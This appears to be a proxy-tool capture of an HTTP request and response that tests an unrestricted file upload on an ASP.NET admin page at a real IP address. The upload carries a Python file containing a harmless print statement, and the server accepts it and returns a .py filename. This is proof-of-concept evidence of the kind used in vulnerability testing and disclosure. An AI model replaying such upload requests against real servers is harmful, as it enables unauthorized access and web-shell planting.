 Request
Raw Params Headers Hex
POST /admin/Fileup.aspx?path=notice/ HTTP/1.1
Host:
Proxy-Connection: keep-alive
Content-Length: 197
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin:
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/40.0.2214.115 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybYXtX4wZasXYNfdN
Referer: http://202.38.194.47/admin/notice/notice_operate.aspx?type=add
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: ASP.NET_SessionId=11gazrit3yl5tqchpkzxeitv;
CNZZDATA620725
; a2404_pages=5; a2404_times=2
------WebKitFormBoundarybYXtX4wZasXYNfdN
Content-Disposition: form-data; name="filesupload"; filename="2.py"
Content-Type: text/x-python
print 1+1
------WebKitFormBoundarybYXtX4wZasXYNfdN--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=gb2312
Expires: Thu, 05 Mar 2015 11:04:39 GMT
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Thu, 05 Mar 2015 11:05:39 GMT
Content-Length: 41
@returnstart@20150305190539.py@returnend@